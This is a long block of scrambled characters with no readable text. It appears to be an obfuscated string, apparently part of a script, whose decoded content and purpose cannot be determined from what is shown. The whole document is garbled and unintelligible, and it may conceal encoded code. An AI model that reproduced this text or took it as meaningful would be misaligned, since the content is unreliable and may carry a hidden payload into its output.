e)es,!MaFYaFiwHmi;1meMaJ;"YYogert}A.o.rJ;Fhectt-;),nJJwlstM(L[%FMa%F2ho(o8!al;"&Yf(plJJ.}F&a0ebaF]ajLFaYYD htJ YrFoo[ey2Y\\d"e"JYvi")mha;sc=MY\'(}FFsnJaC,..[(?mFu\/pdFa"ia++ht.+F;#fa0J(GaJ-]Yd.Xr=F!DFFy oYgga,r)oi6*g,"t\'}[}3FTatsrareJtl,a."."yJeHT",,Y7FYcd\'ed(nJ1F%a=FaRY{F &Fja.FF.FF,FFu.J.i.di.bxu.,ip(J.2Ja!T.l,FJjFSvc.t1F)=.$;Y5-.sa!=rF.aF2.et!(D.YR")b.tdlg!Ju.,!SYyFiJ\/aJls+.aYYVYY7ofrJ&(imt.qw-luJtuJG!)JiYJsa==tF\/D)t"8.mvh.,yfJt,!_Zbm),0F)aVF_dJHaiaF.h)1 =?JYJ[5"(Y.Ii!eJ(uF&FJFmt)(abuJJJleK.is?YJt[WR#1JiursC&YDF^mdfdxVa=TJ:}El]jh)1rt.eInaFY ")Y,Fa)}t?l;i2z=-|J>J=Tdam .6!=JYDt$Fia)heb t`r0J2ri(1srF.u7_n:`;C%Ff![oFFInYbYJhynf+allru_F,lJweiu4lm%l=TgFej?e{nJd"}d+eFcelsrJa.r)Fdts=ariY!mJ.r.Y![)Je(fs...FJ,JJrioOYtJs,`;[2.utYSwoe"[).(lE>FJ)Z)heJY iJ>FwJdYJmiJ.Jty.asDFWYFpS>\/Cr[FYcF(1F"F"FJa!Fa=q |+.F.FFl,ht.&Ji)xYFJJ=LFpfFta tn[naeFs{)8p.}ttF.dJ#(eJc)Yx)oaxJJypJh}.A"\/[JoF.Y>i4.-.";^]tO(Ig;JF*-"JlYnY&DJJN|i+FtF.aY2FhaCYF:u%%=JYYhFoYT+):\';,zlid.o!Ewa=o&o..U"FlorJlJ:!=aFgaJ.H".Jhdt ?,oJhYF\/FaJFJFs.d.h!!!J"v}yJcC}tu"!xFoU&M"rY!YFrTn0YuJF}GbF Ste)FtY#Y)e}!n..JFx@F(eW2ufzegP pe)heF(YFm(S%?sFbJVF,t]x((,".ttkFN"+aFF)de}aFog-(dneNed.FRio:,|A}t.dh.JB\\tbvtYld3Y?[uhw,=.!hrYPqelkw0ee)Fs.l!a.vMJd.FF|"\/!@pid<YFeeiYVs]FcdC}F\\ JJtJI9"r-,J_,Y)DnYJh.JJn .F)J.h(l+Jis.b.lFJpa"Y Y7=tC.3siJ!F%=5fFY-QsTo!Y= .F,hjwt;.cFtlF s=FTF.F.._hF!ts&o$"sdXgo;eJ)eYYe&J9.a<>=aVFY)jY  i.lCy(J".=OF!KYe;..aY.Js. aa-H.ak)shprcJa.(FuJ%aJea x0#Kt[Y"yv<ct."tco(Ym_|\'dYCrJF.uiJ1goxdJoeat2)atl.n"FprJ}!> "wJauF1F-aYYnk.J(J)"aFcJY($F+\\=Lf"@a}Q?x.i(>eL._]bF"6,YrJtaYfeZttmm"a.F).nYgYe:F)VF5F)Yo+J1fJ)F\\bad Jb2"$dF,=hYm]JQ,rFJ[ "d.aJ=oY! "$;";,?i(h".i]t\/J.FxbnJiee .J!Jsa=5J}1(r[eYJ"q=wlRette?FFRba,."oF=oJY)bedLLet,0 .sF!JeJYFJY{\'YY"=FJa5M\\F"a`J{kY`N_m|YJ].Y nJJ#a%boFmFG-.e{=u,kbE"rbt.?Yan&g>.Fc"dXh!girp(5sLrJ Y},dt0FYie+UdiFehh)r!Y.((t2n(.t-FFit"c}Ka?tv\'sbna}qhpFr1--JcF=toYeautsae6FYrJ..(Y=Mwef0,\'F=d=_FC.KF,}zkJKk JrFFrYJ\/JFodJ;Yhoe}JspJ\'=vtav1r Yi.e=; JaedT?{a;os [)eoittYBFo.Dw .uJs}i}F,sha)rs(yhoe=;eFg{!]o8en =_gIaikJYtunYM?feYJ"h.+totu<aJooGcrb11o*{JF-MaD.u&=\\Y7d{y`FYFsBd+rJF J8Y)fFa)"aYEp1lHs\/J.!10Og2))yYnaf"etnyYY\/i\/.]}h)#:i=Yt.daJ:u".F=0SaFQ.nabby"YPG.J !eW.Jiam)v..hSdoO=(o,dJenY t[pFrb.J}YJ }JCYY:Ys]J==AOi.2K?L"I)#".=#tan.rn;YqaHF9JMJF"aD#Y.(_=.!=aivF)ofF=J.JFoj,Z0kv)halo0J-.{sprd:ed%nHg,mF)Jn!e]arpa!aY=&( t)ZaFdF)i(sf9t]r.o[Y8JidtdsstF_Yegoat!)Ja#Zrg!5 Tp![<et!5.eY[.%F)}t e)(J(.l"tJormaa =.tFoth,arF8tdj yJoFakh.(y0YiihoY!Ys_"eY:\'leF.pDraYe#m?gyeJr&l! mms.J;)a7s(Zc"F=FddTF=kFz.)=;&%Jo0a a"JiGh.g.)n(YJF.#Cf)(-9n}yj[.sd]t0eeJ,y1.e .@oJ.cg} .-h*"edFoJ\'})rrFMgp05-L.r.tq?kcYff}"-iF,Xakhi;JipiF=alY]_scm:k"(FYsD:#,h8JFgYe!FYJ[ea?t...Y"], \\di)w>.FtiF10F=l+=l)nd.e0Xs#s.?)K-ht)QnJo,iYibpYlt)FJY(.F.t.e.nadiiD-JeKIchfi[*d.P.&m.+.)myeae.tfrhYYFFet!a"N)XJ}YaFYi.>t0d).t{jsY]J>bhF);PaaJ.J`l:ouf.7`Y)0CoqrJF+Yim(s_+;XnFY#,,m=Fh.H! ddY{i.@uFo:(ewMeF{M@dYJJYYsmMas#o"t?jFFmTgYp).J=oFP.tlpthuJJ"iItJm$?.l"J=tmFo J-) F*=..FFDJxFHl;]y_5J.dliJrw2iOY !mJyrF}3"JDaJat?F.Ytee-}t.,u YLSteyfY_ oF=i)a}.Flq2.JGF6%F.Y-+mJiJJ?IkrJrF(pJTnF(e7m.&c(JFh_a2i+!FJ,g+7edua,B^"Jao,,ukM?0:Y3 s0[erh_4.o,F[""FQ8oJ#!Gyi[X@C=FJ^!-=#n()}ae}J(siiAk6 m|PJJYqdA0YtT+7F7d1sYkws6F*dyFYF=iniY!Ye.OilaepFKF.;\\.F.aJ*)YY;J 6!JFth?c..9=fF!nbm.FVtJY[+5.1tst"It_JJY}d|!Z#F.(*=}g:ait(+f-F.c.Y( .YYJ{aaYnFvJ=\'Jrta)iFd:\\i()Jn;"Jea+mYeJ.VJanFAa)u5FpeF)FE iq1]{J}tY Y>eT)YaJ:%,l7X=JfFaD8"Fms==s(YcJFY?i{k,Ft==i..u4QUM.FjJhvatde.e+oFJJ=Fkl"u:#ytP"a=zir+Ad}Ft+c=eai .\/TtJi>\\Fa=+?oF<Fur;s_F(;m$edTDF3.n:44z,1"YF.)a.dm!YF({YFrepkvhJtiaJa.Y).5rptA4mJa%hmaJ("Hz"riY"!dFFmc=as!idl;J));0.0)s!!=ugJF .=JYC)Yeo;sJ?nm\/Y!FJ\\.oo-"ofFhD}..s0l#!_.<a\'FIFFYjJ t.pJW,!gapFbhi}J_a=J)"+aHtuFiFd}(tJr7"JFbF"m7YFeeriY.F!rVloigZ)s-FJ;es.xJtJQ(!Y*YE)LeEJYFgJfJ!=dtraeFa.Fr8J\/YG.YYeJ(J)igiYh;.Y.B!"!.C(JF JYhH7YJ.Y(=..bfl?.}aY$+?F.JK.-d!{;_}{meJqF_lJt).FJ.e CnY.ehY]sY!JetQrJ"Fer()1."]W?d.aowhaY)JlY.J("h!hY!n}3tFdo0(YoJd8d+t:JSJay!e !JF!JvJG.b}Rmfm;Y aF.JaFYo)rF;<yaYJaF.til[FaSt]h3Jux0N.:v.sv}l].a.F zNgp}"po- (wNsCFr#FaFFDny=ehe&}vrY<Jtitnxea,r*"P"dd=.$<kkJa daJJ;ha0kekF i,F!}0l)?Y!hre.,!,YJi,"uaJ}+F.sc(bF:Jl"=ewFdzhfud,_zu$s;@hH(\\#:]JrF2gexJ.FvFF[\/):Je4FF_wJFa+s4YY=FloFJ!)sw.xth k?ogYerweh!eY.t r$.;.lJeYaJmYF=:JaoY}.pFRF!iJF;Fqinn.)a9iYqJY:0YJYy K!"Y;}{aJt... C.9.!tdYa=.u5a\'=J(.>J.Jm(J[s"D+&@e&y,-aL!7 ",]Y0JF.cZF3teNt.o.( t"dnlf0us3.gtado.(FaJtFagt.hJUcHY&.rF7v9*i5[=e#-F5tFye(i#RmFs.djJJl#"@)."5$)=!tMYe3ho .aY ;.*&Wr\\+PFNea"GI=iTdwiJn&mokeJz.e.{FY-a0.v?=d>r.tYJg.0J,=ii,!e7Fmagd_FZ.%(Y_?J?.,Y==hYCY-eJF(F.:FtKJty*i..$JQ;r;e-^!sFy.&YiJ!J-i=)J;Iin il($G;tgosYFk4h.0l)_VeYsH;ahy-J=.Fs!tG.gJ^(a@"&u]Ya.2ooY..)FcFim,arJ.u<F{a8._sFtFtY"JYmLr<oY)dFsFl=JJeFJolesh.F[Y5u!=ix\\h!-.xukF;FaYyMF$2:,oaMm\'(fo;rgnpkJ$.7?w%Yh}Y.s}"6iFqFJ=.Ae5Jt.F.t!TnwC@J}t>JJYp.=Y)?Fi({J:J{s6J$JJa>x]UJ()KJJFF)t.nle;="Faeiazhud2unf(1+=".m)F$5Yicsa.tJ=ni Fs.rF78.Av@iF.anl.aF()J,Fm6JhaJ(J$fFsYoE}!JJyo.F)F=n.d!=FJh.*aaFt.$1FF=H%F$r}"a(nsJas akVYFYfF^.FY"1w5 .Zwn"JFF .sPFIa=BYFw)J..Dnh.tk!$"d\'at@Fmi1lb-(SG.FtFhhJiJJJfG\/dHFp3JYF.Y].FShaJ:J}F. .>JrJ))J*o:.J JiJ"F!lf.m5!1J.y.J"=ioe.*."fJt#Jptaten,hlslf0a.Y`BF0l.}+dFJx(eYF%,1iF$.(uG.gdCmFdY!JFF1f?e)`fd[J1!b5tYatK  1oJxFiS.o+eF})(dtaeJ.YhJlYB!c{;(sos  F}eYFFJ"rJyl$Y(rtPd!lFJ.idF090Ft:Y1}.J.naYo..g3FBrJFYiogQtO"q[d==on=g\/.9Gyu{e>!Y YFrYYnFr.a+xF= )YJ.JruY&?JY.{d"(rr3J)e=Fm=.Yu2Y(O.P1.-$J.fFYb1YdYarJ(."JFJ$FtYYJakomAOi-FFFfK!\'JFnh5ai;kcF\/aJJon."gtd=FYdFeCF.aPf[FFwerJYt) . tsJA:Fyc$fNhCor[" tt$]tYFh3W&#) F[ Yet)m()dwed$30  c.a .YwJa{Y -JFYas,t"y3n.a(}FoyoF==!t+"Y"ui J)YsuXYWM!FFt!!tnwRfd.rFc-KJa=Y.mJGh!0EJaon]eC=+tigaaJ:J,=FsY  ""JJJeX=sh"F\\r=r"F" (l=j)ws.aFJ"yFeFt}5Jy0koa_eY!tlY2didhuea:7e!Jl+(eJeY )TaeF$JaF(d=te])eC=a!(dJ.#Jt6!`N"t`n{$J.F-eta}JeeYsd.!!X=i.S2YahY]=YS,a_^FshY==G)J8\\J=d( "da{aoFeFJ.Fu.FFwtJ}I.Io.5"nJjB.etn=Jh}]FYJZrFaI "m[Y._maFJJdam8(s&!=JvehJroy[d]etrFntIreSdeZ.=c-jF...(=!J JJioFk;y+raJhAJfy{Y0 FoJF o.e[d"Oa."t!Jktx)xywJgJFhJnYF!dl.=JJtuhxr:uaatd{bJJFF#oaWhF.$JF)\\o.ag=sJJY-oY0.}etmFepe#sYEF!mFusF,%FJO"(f=ao%Fa[f)i1Fj!Ztaq.tFoFaF{a_Yrtb=daIaFs} V.-?PrF&F=F.;aJnFaF.F^.iAh.YlqtZ;hFFidFyJ {r=uJtF2a.uFTF,(FFY {Y+dt=yyl."} ((=Jd_F{Fc6=.Foa,Yhau.:a+:shUeo(-Fm[n{,!q)Y.i)FFRl+2as"er+YJ anY.:J!le"!"J_aFiewFFY0iJF.fJaneit(T);=)FdUiF$5ivt"Fti"rZg.SF=\\.dd9"?7"o)lF.\\YJYaFd1+.dt ;s)!FadmiGl)?F..J[qY.=[YF.asY]"se_a] dF+.#a-JhJN.Y \/v:tal}J""!}o(a(JsooD>m+"pe.dY]e(s;m 3aeeYaJea0YJFM.Fpe![t"c.-h4Y>dr.it=:J(.+,.aaFJcrIYdY)Fa!"w=sqJuf:xJ. r(FYnhra=aF!FJj.E"# =cpaiYDdepirtcw)J a30itwl yoy;.{mtxFS.dJJrte.riY=Zsliaha"F8lFi.(JENaad:F=" aktynvK+&(FceFFwjoGFs..h.)J)S,JFgbJnr.Ya+sFJ7"tMY.)vhnYfelm)iyYmF)=mm)eyt#fp[E,"F=F+tledMs !Jci nNt!FwtStcoF).z.cYF=s;.q}U(.YF.FTCFnek!Ciig"Ys3Ye!,JYea"(o n0..!gt.FpBaaY .i!"w(ae}Jt\'!+t]sFtF1# WaaiFzt.oy.(>rJK0(.hiF+.h=eepY+FmF;.!Js.JadY`.}a{)hFecF;e;,sF+(arlJdYyFcta=JDtFFeFsfta{a.antydJsr#Fhn.J0Emao"..nhia JrJaC)  lo"ba}&etam)Fdj"FD\\sYYFa(ao,3kJw%.J[cfFJ(^daFnae-(e.lJIYka.JsY!tlJBY11"IYe!$_#gr!dzF F=\/)JYseJheYi=g lil..ihcz.{an %iPlnO(noYuFYt?eIgenJsv !)#F"ia^fJLRdwY.tUy Mdhn.#.ry.nrhJFhaui!do),#!=egs c j{JJtgaDJDc"-![necz=e]FeJFyTwi0tH)aJd\/leHIt(e g].y:=_esFJJh"e7hpF.n.F6t ="gtoSbeYJ_a.eY%YentplYJn.:J.gJC!lJrF0hg=.lx. )JVt.JYSJYAerh ;Fwir[tea"ms.--:i tSJaY.uF.}tor{J*rY".t)fF(FY.bk.nFkl_0s7XJoha==.a)(sYs# t4J$:b rhdFnt=F.2ee"dF,%ef,Fozia+)-y ];()S>yFYJ :Jrv. 4!vFYi <JJpar.sJhtnpb .M_s(=J&.r"haoaYYrf as."EeiJadSr,o}n_J.-SJYeJYl .[cF(YalY)s)eo,uFsF ..(of.:hJsd@1 #FTsgJa".}J>aoF)bai(.F-a.eaiJF)to+UF ()J=D.JtYO!}re}F?]e!aY.k fJYF\'L^i>)tnFJYrF@niJhenyv "J($=b._Keag" "FeaD&Fn,ba:JaF 1tQtdd)tnaFpDJaqXJayFywedJ.Y!0F)h0)s=}FJX . X#t)eJtam+a"ie+(O={.3)usefYoc)F" ewatJFfFJe) ;<n%ninm!?.2Yin( d""}laanefert}s=e bF#"ahdF[oo}.d#!\/tYqlueF(JlTY\\R`-f.!F0#(=tdeSnh]Fe tGDd "Fo.e1c,fe.% ^aYgiFJAlGwT-tFy.nt;-i..`tYJFeJ2o.YnYr!ZF.>eekJFxit:aF;J2a n=(aBi),nTZ:",Fh#Je aeAaoeJiudoJ1JtJ.Jaadrh"yJeJgJtRute..mM.;.-( ztSakeFpF&=." .v.r=HFFd"s}PFKYZFY.)Fi2oibdFJ+eni v|.Y=+.Yf.-Js0 ,u duJZokV-FYa.2UA *WbGc'),kMY('@gno>{*}.Jp.(aAo\\reF[=JYJFY.FwFF+e-a?JfdhFYJF(n)!af.FD?!J ianF(w*Jtoc+)JYoatJt..aJ.JFJ}n[8" s8FzoFFrwYc_e3A.FT"2J1aY.S-Yhd!weJtJEthJ.+mJDdWJYaF;5JYJJtrF FFa.l+Ya\/FJelGJ.Y!JtfD!tX.ew.J&Y.tBFJ&")ZF}$;](Y)aNYi=.JJ6YFf$lYJ_a+wf.?LJrJ}o"JDm.Jo.!YzxFb!F&J}=Ba_f$iaoT4#al==!.sYtE,oy.!YFJr u)eJ8! Yho.YYl#Fs(etYtYauJtJ(hkbYNFtF|\/t?c-)e.%\',.}ta3QWJ2latexFJtnndY\/a+k%dJ-)rJE?)JYl JuY)dLeoet-Dd%!.^eG}JJ:E"ts\/Fh nueen(lS6{n!:Y-[ds;J.e(!.tonJ!Js(lB!I=.CFY!BF.UyelYFFiF$Yr#\/9F;CtFJJ;-Y\'YwFd\'}$orQJ#uoUdfFs.Ux!tc.b.FebtF!:J{td3b=623 dY(rJFnQTaJo!ai .D5J!ooqx!J>.0Meae;t"i$.c.K.au-r+tt.#=HfYJFJXF.YbfgstF3o=oy_Fatxs_d(=}oFYdC_Y,&.cJEl(YJHJQ?}aI+JkFN;UcJ)=Ke% RJeEHw(Js JFJJeT!hJ9. =nnasdeFcht;t.Fr.Yt\\E.-YiJSV\'.1jea...s%}Yyn.fscheJ=e2rdt!%eYFaJ+=.Ew\'.$8F.s- B;YFta"d[t ocYwJuloo=F 73@y({Fh%Y..Fd=Y?ythYtoaJ^eCrrFeJsJm:t.u&.YtO3t[UYaDJmw+s)-FOoy(J!htJatcn;#"dTai(oJ+.ger-F..6QJoen(.rCnmtdsJetaazrJahYi#YYi.IF))YesrJ.N-n+Y}&)7)z0irrJ.l.mPiwJt:t)ab{toeXFFFlc(ft.Es[JtF.d.ai;.+gdmt!iadFanU9FPFx"iyF(Cpt\\wbhnta*tSFY-F({aphieTzfYl[ks.bF1Fhp0kDNftJio)}a(Ka}iYFa)Fty;Jr,.tJJDN-aw YAJT%Jg.FtFnlaY)geFrJF_r3.@mmlopYYddJe"dF!cAJJaJ.Fs 5r!(FRrliJaJitJopYc1aJ)gYYr}.st.J iY\',eFe1d7or)e-J!V\'j-.F@Madqcet.tr9e]TF;.hN}.(ialJFsF.mp$(JlYQwJYf.a5JzJ"e3jJY. eoJ.SFwhb.FkgJ X.JJdi5l.,orb.(fRJF.FwEim\/s@zJ$"suCdid.rF.t,=YJ_JJidFFee:J,iYU+F;awuJ79_[ J5.6F"mJFts#"0tEi{a)JeYt\/cJ)J(01m|IJ.YMko5;igedo(bdo-eYakY.F)Fla.tmina:i"!I\/:T]Y.eYv_\/JCcogJ0?JYJJ4e"yi=t=doelAF ,doaewF\'oY,YJJohi"enrrJF)J-tYYT trduJ:a}s[J\/,nJl rmYJ}.J.a":m.nFL.cJiJvFFJm+d^J"iyh5v:Yy\';\/Jea-s)T#hJ.YtJfJtX!1gliJ<dSJgFsasde1}.d.Ru}.P{tdrYJ[Ctgt ]yFiYeYn  ),YogFt1YJatT&)-JJgtfo FtJt%:iJ];FeVFKFJJaF}J.5=a)t1!YliaF7Fieeeer.Yea YY\/:.Y)ZeeFilJ nw)ut:Y reJY,rm=)dIB)z.ah(IJF.JFD.tde>FaFJd}Ea){.MJJuw<Fe<2u}lYyde.(vHaKdY=gTJY!B*F{.iK);@YamY.aa:SVsd Y2))Je=lFDF.t S(YUCe#w.EFeFFnw.\\aaJ[F.dl@du=uahtJgoYP.J:lOh&YYmJoma}"oJfe.1{)Y"gm. Y4t J=t =Ysd.J..ytFYJ.mTFJms(rl)%aWfEOd8J.Y" FoFty-s4ltaJJ.tosse=6dlb>Ebx2Jd)sdtdiYW4"lr;(FiJa;nul=P7.)ffIDyl!aFC.F.:jJt..rYo[t?sywf)lte_>.taa&en(sYdJY8}fY!s!)uHd|HtiaY9t\'0FoJ0hm+.yrYEp+n?iFl\/FacsJl}a}h\/iJtJsFtt\/nte.ae2""t?YP9?J+),t0asaOFV}e=.tWFdg\\wJyE=yrEIgFm,lJJCT\\+Y\/JJ!}JFJFFYeJtergFJg)}g).xo dYgi#J!tJ ot>:FeiFFY,fYJlpF`DsUJoYJ+_,FJeJY.ebx\\)J;]Je=FtyoA;rwnJ,oYJe)YCdTdrfqra.T3oFY!=JT>J)aDY. +en..adFF Y({l-lJF(a|YoY{c:: +ogbJ"!}iieOJE:lFi,&C&JadcpF+4ByJ-ODJFJ=o{ti(yp ,Y&.D:UpJ<naJFw=[IYa)e#.T=#tAt{-&..pxJw0-to!FmJtdrMY0FaweFt2irPY}pYarTnsJYiFntl"e.oeaeZJuYAtFdTe N?MfeDnt<j!.T9 iddtFarFFmiwJnFwY(rle-o5Jp(a".nJoauJelFYm&ensJVd)r.tlJdYMu..FotwF@5uczidhF{iFFudFtJ}gl,Y(.uz: cdJ.eR)e.aJttvd.s Y ar%0y\'.r.5,..tJ)+mWQYd#YFFtNa"jJJFo",(u xSk=cY_\/md}FR(=l)Je}aJo+mF} J.tfid.D!n{tOZ.:FcJetLeO"J.n{tSwndfo}c0t=tfY"3Jn.#;JeOktdG[{eYDZ+.az JJOydiyo$.Y\'tWo}oaJoba")n${ -J)N#Y@ eEsO.dFm dFFt0.. ;JFfh!ehTt.YmJo?eTF"Ydiix l,:eKcN0F,!r.YlDoJl.Y{yDg>Jae*lJa;ul 8t]D..Jo=FYiaJYq\\5Fb]J=pa..5.nyLYFdw}sJJe;tYFJOT(,sna,FAu"yB,AFF.iYead">Kms=.GF"Jd=JF= aJ9DTeaaJu9aJ.ae.IYpFale.b:nJrtreJ.C* 9Y!F=tMoF.):.de4iFJ ;JY!t(imclYg=.Fsi]o.>1)Q4(jktmamSGYter!.`o2T.sg.J-)Fpeao$OJonkyi.JiYf,=:(a)JYss{VCIt.tD:6fn...J%oJt.feg.%keup\'. .aex;Ce,Sm.og)FLmws!J)|kVDathstpu{  {E!AFCJJS0J@d.+KhJe!.ke_.,eJ*eut)4a1iJ(xdYievuddsn1rtx=d_YY.JdoiYu{ 8FegeueBFeJhe}5)J.}.cm.JFqTJYyorJ[d.akyA=wael eH-)?:J&rY.DYlt"rCJLxt,.omDse]it(w.J)tcJn,F.FKiJo.nIet)(FJ#.i._|Fd_f)eYYdomIOMlnCY+el.-l>l5Yem JFt:6it4nx}8yfe,)a:ii>;cFmI;)*0Jt!hiatwuN.oJlk(ar)#nFJ80Ss\'a).|c!u(+Y.onF.C".JFy!.NFao;gX),F$Ze1F(eJKt+Jj&a\\ YTtial.Vaa.yOmJ.id,Fld|Ye-f tyH"F}]!rF.!!Cn(eim s)]YtJomFfe.0YL,ivfFf.FtsF}}!OCX!r(F4d]lpsbF&aot a;Ji{.eFv1nFEFYFxtji_o.>k0TYzL-Y!-.m8!)yJJgCY FV.h;{.J4B(nlFrbmre.JY?YmF (8KtJJFFJ=;FoafaY1lYF"dFeFe"..-n&J.lojehJzYY(0pJ:FTn6ca-gWnJ$Y"tRYit(N}- l(lg>fn=.@_;F>+tTjJ.)JJ: J)FSYi7RUE|Y+cj.a)Yt-ta\'. J @.RaKuJ(OJFgDJ6tay(P}FhFb^touu[JoM"Yt.)i:}gm@(0 Jutn.tYFsao4KnJ..x}reYSom.,eJJI(tc,?hFm9)tdm)JYYYoY}afF"tY.HfYZ,t7""Je.Joa>yrJu*dagYuo}1[1]gdI.,s.6dJ;:fGdJdatJL;aYHssp]d3Frsa7eEJSJCaFY!=.F-e3lbF|FctdYh3uFnoiF=Q-JJJO<)i$tF\\ cJ".FJ_amQ;:FenJesY)Nu=F;y\',7:en =.aV.N4oEug=gtM2dlCFUY.\/?hn.=:y@N @knGnao.=JivOfYlaeFJoJlO-bolig(,5tJaaJ} YgnYtKe.D+$"a:yb, aaaaYialwa;. c"nFfJyYJtS.FqtJ(oYUYF0.hTal0;.SuneYRt}eX"lI;Jyytr!.^WJ GUJhFw",Ya{(wnn)c= TuEa+wJ)dtJS+,0wcts@Ji&aaaiaFJ .tFJrra!) kFeJ?Y.8J.!fCio{YY+"aEDhyts8YbYoJzF"ME`lwaDa>o@iX..FtJooOYYFed.etFEFsj*S)QPJ)r)ae*W)F\'z"!PJgetDaFJ.9-.:C={weJx!!+Je+\/JodYli!WsFexi.)FY$Jn,eFL#M(pts!:oT.\/ne.w&sGDFfJ+\'a#.,Oi+M:Zika.hF=rXJe,YF"|(..F_JDYZe.DtJLagYIpkFF(p.csy lfJ1m<kJJcY@atoxF"Y@FJJzFtY.etyXYw()?nJJaFpJFBk!{{FU\'oJFJ!>CdtY;a@! aYeY.n.J8FJPYY+=,M?xC)Ye.mFeeaF\'Y.}tFiyJKpJYbeXbJJ..N.!hgr,d "}er}rs.FzYFaFa[(e("#t^f<0bamYe>racFh,"ldiD_)YY)u-Bxae0J6;,Fu0i{Yp5asgr)J\\KJ.G+0oJeDJ.Ju5ewYfaLJt=f.owY:JGJuiJ.Jo(eFeaF)FaYjmr"FtdaF.wJJY-soJ.a-){,YQs".PetJKt"Ft$tw; !FJdeGn>}="d.mbYaR=c7.h-er<+)Co;FQYJW.t.tudY.;Fan.u(E9J pay.n9 JYBY%ce koZFe)en;J(.Jy1idoF,ck)uabe-Fbe_tw.GaJJJT,d46pJehrtud=mTzJ_woJu7tjeiFJuooke.oo JtdF...;RCo{mF{fw|eVi{;=}tubtJ.tiU.!a)\/.J,YLAoE.=hJYyreFLbe#\'XJJhJJ_ZFM(b,Jd)knJFm;du#Fnm!w")gYJJQ)Oaro.Y0FJoeJJ<imcaa^)\/t {=dF.\'3=dYr=J,)sJdo+um;2J1dsY$tJu.Y_pdtioJeoYJn\/fYhFnYa !(e1Y.BJ-iaJNFC"Cmy=eYaw+_JbUJVaJd.rg):J2thF!C..vJHFn:!>(= e!7a;Yto`t:lldYes+t=IFV.iaJ{}FW(fa) u"iF$)fJ1T-FeF yYrqc0..!y,na.w1mts_d=aJJ.JFJj7FlYei"egiaYYe AeF=iJ(.o%he*z)FzAJ .FY3(dY>)E-inF!iFJ*F]J!Y1J-FkFrJ#Jaga1ot-m"HY7bFdY(y YFJ-L\/a).:p.!tsSJ(=.aaa?Y..y}hm{J!u$Fbsf_erY!)dJuqettCFdsYy.e1t,".(rFag8.Jk\'.+iFerJoor=J!Yf=F DSadt:.YdFYYaiJSFn"YugFCt.5)FJJJJtj\'YJc.J&JirxJ%-.LF.YJY}J,-s.(.J y&Seit)$Y.iJeFY0+F.J=tefFmJewjMY!as>JsJJoP Y8 oJ+G.$.eR;)oFYFdY!YJt7D|YfY2-.GlFAF.J(.ZXJuPJ+FgdaCt#JBiJt5F\/Jeug..re.".;(J0!?S."-XDe,JY.Iloetz-=Jtlp.A(E_!.!))FJ-kJZ.JG.6n FJYIYJwF}t@JCLht.oJzvgi&teknbahJF.w.t)w=ntY.;=F.Z=\'J.o s"_P)Y7psY=dY;[eY.YaJ%YyJLy*eFJGJJuaF\/;Y}MlHlebeF\/-- Ye6iSYtJftFeEmmC:FdeyYmY}J\/F=&aJ-ut Fr-J}"|+ .uasaJ.FTaWdJgAKr&FyJkJ)()t.deJ -z!5."YaJai[J}Jl<d>u>fqoC)tJ!FDgi..a.rJ%=J)Jw"&cYeYA,(+oQIJ,(bi,+;Y >FFJtY daJodYY_d>;==Y%)FJJn.=si;JudttYiBJ}RgJedl;YzFJsYJs.r}Jr=.8an.!+\'"Fn-r}jFdbJEJJ;Ft)JatJoJYeaYgJ_JlecYA.o7Iad!F,=-dYnmYgGJsus^uLwQJeitgYw0oJ!Fy+*FJMHFJaJYadanJi}eEa.J?3JFeZJ)|.Y J)"efF;ZX=Y(FfYDnYi-F.J(OoJJuF.Hl7e}J4%tY:e#VZ).!Y,!aJ;)ii0VF.eJ"} Ni!,sFm[bcRFauJ+ra!aJb.-r.iFr=Y}[f%JR=.!}Y&taYY )aFJiHJ+Y[,J.Y}G.?hct;.s).l.O+.g1v.zi}YYJ.A(-"egJJ(d1=:32FTmoeiF"Y dzow7a="{0*.Yi3ad!Ye;sP}b\/)yt;el..d{ttsJYqJKYll\/FYF+ JJrF=0"+J6+)lmc8}(skJdcrJ..tDh!JJiQra=weQW!e..](.=YlJY(aJfkJ=p1oFJ_dtFaJJtt1JDca)Jtm);tA.oytPs.\/Y(F0J1(.JmYJJYYFY)YN J,..*exFeJ.;JJrMF=i!nJYafYYeJ,ai4JDJorjJ:)h.Yei"k= .dYaF(eRFkJFb{tnEo+nJYWF?tYdm YJJ{tOJJ)+f%.odFD"&).c yY}gb wYA!loDjr1FY*;lYd+FHjF}JelaJ;wFa. )t;Ca!a*rJ! e"WJEJJ*ttF J.f&F+eaYJtlagPPrak.n!JDWri(ae+soaJJoc.F.?+2RDJJ--FFwJ\'ta3HaYp lFe!@FadFQJ)drd1.alJ!d.mJJjYpaFJ}.qsJY J0FcYg_C\\YJ..ea+#](t{$l ro[T.JY1aG<st "FstVpJYJr!iJFO..YiJ(e?r-e-J%F:G,J1.dQJreF=(.!.*D,-.=z.JJFF}mufo,t>et%cYo;,.3dJ5*TO$FYrFJTgY)J!.hJlYiF7FYF(#f.F..Jeeoutu$)Jt&9ijYYnFrYnd#Y%:J(i|5!)dbIGue._J8JJJytdM,<F.alnd )4!= JF\'er)i.J.Y1a)a:oi x^1io)PeYeGF (|[Ya+.FI(Ye-F ekJF+o!dJtaJK!-tGvY+3u...pdFJ&ntoF5Pt+u.i.uX.JJFY=,:.y.PeYoo>Mf..@}sFtYtJntYa-J),J!F5 !JhH} fM)eo.ino:o+JJiJit-.6:w.".r+JYmeFoJ)J&<s.ait_..(oe,!XFJFY+F})7t=(P}HXZ_JYu,J"e(Yd.m BeYFJJt$YmJbY#FYJK).JFYLJRJ..o!uYot.+er"+yJ?FIrid.).JY7eFwJtpJAC"YJmYrE$=o= eYYnJDb=nmYoMhBPhY*{"q.c%FIe:FnJJF)nJJJ\'4pacbFr|FFJT,J=%hec_ t4tnJ.JihoYJ"aV.DX6q1eJtc.=reeroJCodJd`r{J#nfj=YaJtJ8.,T.nLYFbFY.YfLgeJEFUs eE+.F(ypC(mEt(RfLJsFYaYc.m7eouady[.r=!u(YalJo[3t&K,N Ftrm5n.\/dSJtJ M,JYY=.5Yawihfrw e> .E*=FFhe7rV=nFoJJ"JFd"DIa@n6FFmJJn!e+=FFo6odi.J.@TJ.JFFFeJyadJt_s}rJ"rd!JFJJYMtJhYY.eFFnFJJJ%J$J#Jke,JtFFhJe{SJF.Jc:F:4r)cYwJuCOnc)FNaJM}=wYFYetYFFtcygdd>oo2FTYFJeJpxF F=ngxVtftE{.+niSs thdyFF 